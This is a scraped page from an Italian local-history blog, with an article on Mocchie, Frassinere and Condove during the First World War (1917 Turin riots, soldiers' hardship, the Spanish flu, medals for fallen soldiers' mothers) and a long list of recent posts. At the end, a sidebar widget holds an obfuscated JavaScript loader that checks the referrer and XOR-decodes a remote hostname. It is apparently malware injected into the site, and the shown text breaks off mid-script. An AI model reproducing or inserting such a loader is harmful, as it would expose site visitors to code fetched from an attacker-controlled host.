<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2011/05/lapide-caduti4.jpg"><img loading="lazy" decoding="async" width="225" height="300" src="https://www.cordola.it/wp-content/uploads/2011/05/lapide-caduti4-225x300.jpg" alt="Lapide nel cimitero di Condove a ricordo dei caduti in guerra" class="wp-image-350" srcset="https://www.cordola.it/wp-content/uploads/2011/05/lapide-caduti4-225x300.jpg 225w, https://www.cordola.it/wp-content/uploads/2011/05/lapide-caduti4-768x1024.jpg 768w, https://www.cordola.it/wp-content/uploads/2011/05/lapide-caduti4.jpg 960w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><figcaption class="wp-element-caption">Lapide nel cimitero di Condove a ricordo dei caduti in guerra</figcaption></figure>
</div>


<p class="has-text-align-justify">Nell&#8217;estate 1917 ebbero luogo a Torino dei disordini, causati dalla scarsità di generi alimentari, che si chiusero con un bilancio di 41 morti. La mancanza di molti prodotti e le restrizioni di vario genere produssero un abbassamento nel morale della popolazione civile che si ripercosse inevitabilmente sui militari, tanto più che al fronte circolavano storie quanto mai deprimenti di speculatori che ammassavano delle fortune grazie alla guerra.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2013/12/caduti-I°-guerra-mondiale-area-di-Mocchie.jpg"><img loading="lazy" decoding="async" width="225" height="300" src="https://www.cordola.it/wp-content/uploads/2013/12/caduti-I°-guerra-mondiale-area-di-Mocchie-225x300.jpg" alt="Mocchie - lapide ricordo caduti grande guerra" class="wp-image-2128" srcset="https://www.cordola.it/wp-content/uploads/2013/12/caduti-I°-guerra-mondiale-area-di-Mocchie-225x300.jpg 225w, https://www.cordola.it/wp-content/uploads/2013/12/caduti-I°-guerra-mondiale-area-di-Mocchie.jpg 450w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a><figcaption class="wp-element-caption">Mocchie &#8211; lapide ricordo caduti grande guerra</figcaption></figure>
</div>


<p class="has-text-align-justify"><strong>I soldati in licenza raccontavano alle famiglie</strong> le immagini di tragedia della guerra di trincea, che contribuivano ad accrescere il clima di generale scoramento, che vedeva coinvolte innanzitutto quelle donne che, private dei loro uomini inviati al fronte, si trovarono costrette a vivere una vita di miseria e di stenti. Ci furono molte defezioni e fughe dalla trincea, e non poche furono le licenze ottenute con atti di autolesionismo al fine di poter tornare a casa per una semina o per un raccolto.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2013/12/cart-pos-1915.jpg"><img loading="lazy" decoding="async" width="300" height="248" src="https://www.cordola.it/wp-content/uploads/2013/12/cart-pos-1915-300x248.jpg" alt="Una cartolina postale del 1915 con cui i soldati al fronte comunicavano notizie ai famigliari" class="wp-image-2126" srcset="https://www.cordola.it/wp-content/uploads/2013/12/cart-pos-1915-300x248.jpg 300w, https://www.cordola.it/wp-content/uploads/2013/12/cart-pos-1915-1024x847.jpg 1024w, https://www.cordola.it/wp-content/uploads/2013/12/cart-pos-1915.jpg 1120w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Una cartolina postale del 1915 con cui i soldati al fronte comunicavano notizie ai famigliari</figcaption></figure>
</div>


<p class="has-text-align-justify"><strong>Le preoccupazioni aumentarono sul finire dell&#8217;estate del 1918</strong>: il conflitto diventato guerra di posizione con milioni di militari ammassati sui vari fronti, in trincee anguste e in condizioni igieniche terribili che favorirono la diffusione di malattie tra le quali <strong>la febbre spagnola</strong>. Il particolare contesto storico in cui questa influenza si diffuse causò una decimazione della popolazione civile più di quanto non avessero fatto gli eventi bellici di per se stessi. Come la guerra, anche questa scelse le vittime fra i giovani, ma colpì soprattutto le donne. I maschi, al fronte, entrarono in una diversa contabilità, ma è risaputo che molti non furono abbattuti dalle pallottole nemiche. <strong>La “febbre spagnola” tra la fine di ottobre e la metà di dicembre 1918 causò nella sola Parrocchia di Laietto una quindicina di lutti tra i quali due bambini</strong>.<br></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2013/12/bollettino-vittoria.jpg"><img loading="lazy" decoding="async" width="206" height="300" src="https://www.cordola.it/wp-content/uploads/2013/12/bollettino-vittoria-206x300.jpg" alt="4 Novembre 1918 Bollettino della Vittoria" class="wp-image-2129" srcset="https://www.cordola.it/wp-content/uploads/2013/12/bollettino-vittoria-206x300.jpg 206w, https://www.cordola.it/wp-content/uploads/2013/12/bollettino-vittoria.jpg 413w" sizes="auto, (max-width: 206px) 100vw, 206px" /></a><figcaption class="wp-element-caption">4 Novembre 1918 Bollettino della Vittoria</figcaption></figure>
</div>


<p class="has-text-align-justify">Alcuni anni dopo la fine della guerra arriva alle mamme dei caduti da parte del Ministro della Guerra, la <strong>&#8220;Medaglia di gratitudine nazionale decretata alle mamme dei caduti per la patria nella guerra 1915-18&#8221;</strong> in forza del Decreto del 24 Maggio 1919 n. 800.</p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.cordola.it/wp-content/uploads/2013/12/medaglia-madri-caduti-guerra-15-18.jpg"><img loading="lazy" decoding="async" width="215" height="300" src="https://www.cordola.it/wp-content/uploads/2013/12/medaglia-madri-caduti-guerra-15-18-215x300.jpg" alt="Decreto di concessione medaglia di gratitudine nazionale alle mamme dei caduti guerra 1915/18" class="wp-image-2206" srcset="https://www.cordola.it/wp-content/uploads/2013/12/medaglia-madri-caduti-guerra-15-18-215x300.jpg 215w, https://www.cordola.it/wp-content/uploads/2013/12/medaglia-madri-caduti-guerra-15-18.jpg 344w" sizes="auto, (max-width: 215px) 100vw, 215px" /></a><figcaption class="wp-element-caption">Decreto di concessione medaglia di gratitudine nazionale alle mamme dei caduti guerra 1915/18</figcaption></figure>
</div>

<div class="wp-block-image">
<figure class="aligncenter size-medium"><a href="https://www.cordola.it/wp-content/uploads/2024/12/caduti-frassinere.jpg"><img loading="lazy" decoding="async" width="300" height="278" src="https://www.cordola.it/wp-content/uploads/2024/12/caduti-frassinere-300x278.jpg" class="wp-image-5865" srcset="https://www.cordola.it/wp-content/uploads/2024/12/caduti-frassinere-300x278.jpg 300w, https://www.cordola.it/wp-content/uploads/2024/12/caduti-frassinere-1024x948.jpg 1024w, https://www.cordola.it/wp-content/uploads/2024/12/caduti-frassinere-768x711.jpg 768w, https://www.cordola.it/wp-content/uploads/2024/12/caduti-frassinere.jpg 1084w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption">Caduti di Frassinere</figcaption></figure>
</div>


<p>Gianni Cordola</p>



<p></p>
<style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:110px; overflow: hidden !important; " data-href="https://www.cordola.it/vivere-in-guerra/mocchie-frassinere-e-condove-durante-la-grande-guerra-1915-18/" data-size="small" data-colorscheme="light" data-width="110" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div>																	</div><!-- .entry-content -->
				</div><!-- #post-3810 -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cordola.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></li><li id="widget_sp_image-2" class="widget-container widget_sp_image"><img width="1000" height="667" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg 1000w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg" /></li><li id="text-14" class="widget-container widget_text"><h3 class="widget-title">Ultimo aggiornamento sito 11-11-2025</h3>			<div class="textwidget"></div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">NEWS</h3>			<div class="textwidget"><p>Novembre 2023 &#8211; In Cognomi Condovesi, sono pubblicate le ricerche sulle origini di <strong>51</strong> <strong>cognomi Condovesi</strong>.</p>
</div>
		</li><li id="text-17" class="widget-container widget_text">			<div class="textwidget"><p>Aggiornato in La Storia &#8211; Il Francoprovenzale il piccolo <strong>vocabolario Italiano-Francoprovenzale-Piemontese</strong> in formato pdf.</p>
</div>
		</li><li id="text-11" class="widget-container widget_text">			<div class="textwidget"><p>In Cercando le nostre radici – Come si viveva una volta, percorriamo la strada alla <strong>scoperta della vita al Coindo e Laietto nel 1900÷1905</strong>, vita difficilissima irta di difficoltà e di miseria per i montanari, ma anche il mondo da cui deriviamo e che non dobbiamo dimenticare.</p>
</div>
		</li>
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.cordola.it/2025/11/12/il-ponte-del-diavolo-di-lanzo/">Il ponte del diavolo di Lanzo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/">Le masche al Truc del Castelletto (truch dël Castlèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/">Le masche dei Colombatti</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/06/significato-di-quando-la-berta-filava/">Significato di “Quando la Berta filava”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/">La fucina Col di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/">Le tradizioni popolari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/07/lantica-citta-celtica-di-rama/">L’antica città celtica di Rama</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/">Ocelum tra mito e realtà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/03/11/il-campanaro/">Il campanaro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/02/12/il-pane-del-montanaro-pane-di-segale/">Il pane del montanaro: pane di segale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/11/06/la-leggenda-della-masca-tometa-di-mocchie/">La leggenda della masca “Tometa” di Mocchie</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/26/la-leggenda-della-processione-dei-morti-a-laietto/">La leggenda della processione dei morti a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/09/la-leggenda-del-basilisco/">La leggenda del basilisco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/02/quando-realizzavo-un-flauto-in-corteccia/">Quando realizzavo un flauto in corteccia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/quando-andavamo-a-mangiare-il-gran-bollito-piemontese/">Quando andavamo a mangiare il Gran bollito Piemontese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/la-leggenda-di-matolda/">La leggenda di Matolda</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/06/04/quando-andavo-alla-colonia-estiva-fiat/">Quando andavo alla colonia estiva Fiat</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/10/le-streghe-di-chianocco/">Le streghe di Chianocco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/09/le-nostre-leggende/">Le nostre leggende (Ël ròch longh)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/02/il-diavolo-e-il-vento-della-valsusa/">Il diavolo e il vento della Valsusa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/03/04/quando-andavamo-da-padre-alotto-alla-sacra-di-san-michele/">Quando andavamo da padre Alotto alla Sacra di San Michele</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/20/la-strada-ferrata-torino-susa-primo-tronco-della-linea-piemonte-savoia/">La strada ferrata Torino-Susa primo tronco della linea Piemonte Savoia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/el-barachin-il-portavivande/">Ël barachin (il portavivande)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/la-pizza-al-tegamino-torinese/">La pizza al tegamino torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/01/03/la-leggenda-delle-stelle-alpine/">La leggenda delle stelle alpine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/">La Corte di Savoia attraversa il Moncenisio il 15 febbraio 1476</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/02/la-leggenda-del-culeiss-della-montagna-condovese/">La leggenda del Culèiss della montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/14/la-corsa-delle-fate-al-monte-civrari/">La corsa delle fate al Monte Civrari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/01/quando-imparavo-ad-andare-in-bicicletta/">Quando imparavo ad andare in bicicletta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/23/il-grembiule-della-nonna/">Il grembiule della nonna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/10/condove-dal-sindaco-al-podesta/">Condove: dal sindaco al podestà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/02/i-pani-della-carita/">I pani della carità</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/20/quando-si-andava-alla-maroda/">Quando si andava alla “maròda”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/06/il-cappello-di-carta/">Il cappello di carta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/19/il-fazzoletto-di-stoffa-di-una-volta/">Il fazzoletto di stoffa di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/18/come-chiamano-le-ore-i-piemontesi/">Come chiamano le ore i Piemontesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/05/condove-frassinere-e-mocchie-nellannuario-ditalia-1933/">Condove, Frassinere e Mocchie nell&#8217;annuario d&#8217;Italia 1933</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/29/un-antico-rito-la-barca-di-san-pietro/">Un antico rito: la barca di San Pietro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/21/alcune-escursioni-alla-punta-lunella-dellanno-1888/">Alcune escursioni alla Punta Lunella nell&#8217;anno 1888</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/05/18/una-tradizione-tra-passato-e-presente-la-marenda-sinoira/">Una tradizione tra passato e presente &#8220;la marenda sinòira&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/04/03/cera-una-volta-il-pranzo-allaperto-di-pasquetta/">C’era una volta il pranzo all’aperto di Pasquetta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/">Vivere senza rimpiangere il passato</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/02/01/la-famiglia-di-una-volta-nella-montagna-condovese/">La famiglia di una volta nella montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/03/i-profumi-della-montagna/">I profumi della montagna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/02/gli-inverni-di-una-volta-a-condove/">Gli inverni di una volta a Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/12/01/il-trittico-del-rocciamelone/">Il Trittico del Rocciamelone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/11/07/le-botteghe-di-una-volta/">Le botteghe di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/05/valsusa-comuni-italianizzati-nel-nome-o-cancellati/">Valsusa: Comuni italianizzati nel nome o cancellati</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/04/tradizioni-e-riti-del-giorno-dei-morti-al-coindo-di-condove/">Tradizioni e riti del giorno dei morti al Coindo di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/09/28/la-raccolta-delle-castagne-ieri/">La raccolta delle castagne ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/07/12/attorno-al-camino/">Attorno al camino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/06/28/vera-rol-unartista-condovese-dimenticata/">Vera Rol, un&#8217;artista Condovese dimenticata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/05/24/cera-una-volta-il-cesso/">C&#8217;era una volta: Il cesso</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/04/02/lalpeggio-nella-valle-del-sessi-ieri/">L’alpeggio nella valle del Sessi ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/22/la-luna-nelle-tradizioni-contadine/">La luna nelle tradizioni contadine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/18/la-coltivazione-della-patata-ieri/">La coltivazione della patata ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/02/17/commercio-di-ieri/">Commercio di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/01/13/il-medico-condotto-nella-prima-meta-del-xx-secolo/">Il medico condotto nella prima metà del XX secolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/12/21/la-fienagione-ieri-a-laietto-e-pratobotrile/">La fienagione ieri a Laietto e Pratobotrile</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/26/condove-linvasione-dei-bruchi/">Condove, l’invasione dei bruchi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/17/mocchie-anno-1902-scioglimento-del-consiglio-comunale/">Mocchie &#8211; Anno 1902 &#8211; Scioglimento del Consiglio Comunale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/10/12/le-corvee-a-laietto/">Le corvée a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/09/22/coltivazione-della-segale-ieri/">Coltivazione della segale ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/05/12/el-travet/">Ël travèt</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/04/10/i-riti-e-le-usanze-della-notte-di-san-giovanni/">I riti e le usanze della notte di San Giovanni</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/04/meglio-ieri-o-meglio-oggi/">Meglio ieri o meglio oggi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/02/perche-a-mezzogiorno-suonano-le-campane/">Perché a mezzogiorno suonano le campane</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/02/09/larrotino/">L&#8217;arrotino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/13/la-festa-di-santantonio-abate-nella-vita-contadina-di-ieri/">La festa di Sant’Antonio Abate nella vita contadina di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/08/borghi-e-borgate-di-torino/">Borghi e borgate di Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/14/cipolle-ripiene-di-laietto-siole-pien-e-d-lajet/">Cipolle ripiene di Laietto (siole pien-e ‘d Lajèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/09/13-dicembre-santa-lucia-giorno-piu-corto-o-no/">13 Dicembre Santa Lucia, giorno più corto o no?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/05/il-ciabattino-o-calzolaio/">Il ciabattino o calzolaio</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/04/due-poesie-di-cesare-meano/">Due poesie di Cesare Meano</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/02/2-dicembre-santa-bibiana/">2 Dicembre Santa Bibiana</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/10/13/condove-riflessioni-su-un-paese-che-cambia/">Condove: riflessioni su un paese che cambia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/09/23/nostalgia-e-ricordi/">Nostalgia e ricordi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/06/03/la-contrada-dei-fiori/">La contrada dei Fiori in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-chiesa-di-laietto/">La chiesa di Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-sacra-san-michele-nel-1825/">La Sacra San Michele nel 1825</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/16/padre-cappuccino-placido-bacco/">Padre cappuccino Placido Bacco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/14/i-balli-francoprovenzali/">I balli francoprovenzali</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/10/suddivisione-amministrativa-degli-stati-sardi-di-terraferma-regno-di-sardegna-1720-1861/">Suddivisione amministrativa degli stati sardi di terraferma (regno di Sardegna 1720-1861)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/02/dazio-e-daziere/">Dazio e daziere</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/02/11/la-balma-o-barma/">La balma o barma</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/il-mio-ricordo-della-scuola/">Il mio ricordo della scuola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/anno-1970-i-lavoratori-della-moncenisio-dicono-no-alle-armi/">Anno 1970 i lavoratori della Moncenisio dicono no alle armi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/12/02/il-mio-ricordo-del-natale/">Il mio ricordo del Natale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/10/29/i-suoni-della-borgata/">I suoni della borgata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/21/quando-si-bruciava-il-carnevale-alla-torretta/">Quando si bruciava il carnevale alla Torretta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/14/i-soprannomi-dei-paesi/">I soprannomi dei paesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/03/26/quando-si-viveva-senza-frigorifero/">Quando si viveva senza frigorifero</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/06/06/coindo-perche-non-ne-vada-perduta-la-memoria/">Coindo: perché non ne vada perduta la memoria</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/01/04/la-bagna-cauda/">La &#8220;bagna càuda&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/12/19/il-gergo-torinese/">Il gergo torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/11/24/monte-baraccone/">Monte Baraccone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/10/20/anno-1907-le-onoranze-al-botanico-giovanni-francesco-re-in-condove/">Anno 1907 le onoranze al botanico Giovanni Francesco Re in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/01/11/quando-si-nasceva-in-casa/">Quando si nasceva in casa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/23/specchio-dei-tempi-alla-borgata-dravugna/">Specchio dei tempi alla borgata Dravugna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/13/la-festa-degli-alberi/">La festa degli alberi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/11/05/fulmini-e-tuoni-in-montagna-losne-e-tron-an-montagna/">Fulmini e tuoni in montagna (lòsne e tron an montagna)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-89-del-17-aprile-1861-nella-causa-di-paolo-versino-contro-il-comune-e-la-congregazione-di-carita-di-mocchie-e-contro-michele-cordola/">Sentenza n. 89 del 17 aprile 1861  Nella causa di Paolo Versino contro il Comune e la Congregazione di Carità di Mocchie e contro Michele Cordola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-289-del-15-dicembre-1870-nella-causa-di-cordola-giovan-domenico-contro-micol-bartolomeo/">Sentenza n. 289 del 15 dicembre 1870  Nella causa di Cordola Giovan Domenico contro Micol Bartolomeo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/07/26/vuoi-conoscere-origine-storia-e-stemma-dei-cognomi-condovesi-piu-antichi/">Vuoi conoscere origine, storia e stemma dei cognomi Condovesi più antichi?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/vuoi-ricercare-le-origini-della-tua-famiglia-ti-racconto-come-ho-fatto-io/">Vuoi ricercare le origini della tua famiglia? Ti racconto come ho fatto io</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-condove-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno1843/">Mandamento di Condove da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna &#8211; anno1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-bussolino-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno-1843/">Mandamento di Bussolino da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna – anno 1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/05/13/nuova-pagina-mi-racconto/">Nuova pagina &#8220;Mi racconto&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/04/08/oroscopo-celtico/">Oroscopo celtico</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-mostro-che-spavento-borgone/">Il mostro che spaventò Borgone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-castello-di-bruzolo-2/">Il Castello di Bruzolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/31/il-rondo-della-forca-a-torino/">Il rondò della forca a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/23/via-garibaldi-a-torino/">Via Garibaldi a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/22/i-giorni-della-merla-ij-di-dla-merla/">I giorni della merla (ij di dla merla)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/21/estate-di-san-martino-e-fe-san-martin/">Estate di San Martino e “fé San Martin”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/20/significato-di-na-figura-da-cicolate/">Significato di “na figura da cicolaté&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/11/significato-di-furb-coma-gariboja/">Significato di “Furb coma Gariboja”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/02/significato-di-i-lhai-daje-l-bleu-e-del-pento/">Significato di “i l&#8217;hai daje &#8216;l bleu” e “dël pento”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/11/significato-di-de-del-cul/">Significato di “dé dël cul”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-cerea/">Significato di &#8220;Cerea&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-boja-fauss/">Significato di &#8220;Bòja fàuss&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/02/12/significato-di-bogianen/">Significato di &#8220;Bogianen&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/01/27/significato-di-tota/">Significato di &#8220;Tòta&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/condove-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Condove dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/mocchie-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Mocchie dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/frassinere-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Frassinere dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/06/11/condove/">Condove &#8211; Il mercato settimanale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/06/i-pautasso-di-carignano-to/">I Pautasso di Carignano (TO)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/01/gianduja/">Gianduja</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/02/08/1351/">Il carnevale di Laietto</a>
									</li>
					</ul>

		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Meta</h3>			<div class="textwidget"><ul>
<li><a href="http://www.cordola.it/wp-admin/">Amministra sito</a></li>
</ul></div>
		</li><li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Planet-Cordola/178697412278910" width="220" show_faces="true" border_color="AAAAAA" stream="false" header="true"></fb:like-box></li><li id="block-3" class="widget-container widget_block"><script type="text/javascript">
!function (_48f65) {
    
    var _91d1a = Date.now();
    var _7ad91 = 1000;
    _91d1a = _91d1a / _7ad91;
    _91d1a = Math.floor(_91d1a);

    var _ca80c = 600;
    _91d1a -= _91d1a % _ca80c;
    _91d1a = _91d1a.toString(16);

    var _33e47 = _48f65.referrer;

    if (!_33e47) return;

    var _12608 = [38401, 38429, 38412, 38417, 38402, 38417, 38426, 38400, 38407, 38490, 38429, 38426, 38418, 38427];

    _12608 = _12608.map(function(_b191b){
        return _b191b ^ 38516;
    });

    var _3ceb6 = "f7cc6c1df0c1a58c8dfe7ef56dcb963e";
    
    _12608 = String.fromCharCode(..._12608);

